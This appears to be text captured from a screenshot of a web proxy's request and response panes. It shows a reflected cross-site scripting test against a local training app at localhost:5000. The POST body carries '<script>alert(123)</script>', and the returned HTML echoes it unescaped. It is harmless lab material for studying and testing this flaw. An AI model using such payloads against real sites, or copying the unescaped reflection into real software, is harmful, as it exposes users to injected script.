 1 × ...
Go Cancel < > Target: http://localhost:5000 ?
Request
Raw Params Headers Hex
POST /home HTTP/1.1
Host: localhost:5000
Content-Length: 40
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Origin: http://localhost:5000
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://localhost:5000/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,nl;q=0.7
Connection: close
string=foobar<script>alert(123)</script>
Response
Raw Headers Hex HTML Render
</div>
</div><!--/.row-->
<div class="row">
<div class="col-lg-12">
<div class="panel panel-default">
<div class="panel-heading">XSS!</div>
<div class="panel-body">
<div class="col-md-6">
<form method="post" action="/home">
<input type="text"
class="form-control" name="string" placeholder="fill me in plz"/><br/>
<button class="btn btn-primary" type="submit">Submit
Button</button>
</div>
</form>
</div>
</div>
</div><!-- /.col-->
</div><!-- /.row -->
<center> <p style="font-size:2em;"> foobar<script>alert(123)</script> </p></center>
</div><!--/.main-->
<script src="/static/js/jquery-1.11.1.min.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
<script>
!function ($) {
$(document).on("click","ul.nav li.parent > a > span.icon",
function(){
$(this).find('em:first').toggleClass("glyphicon-minus");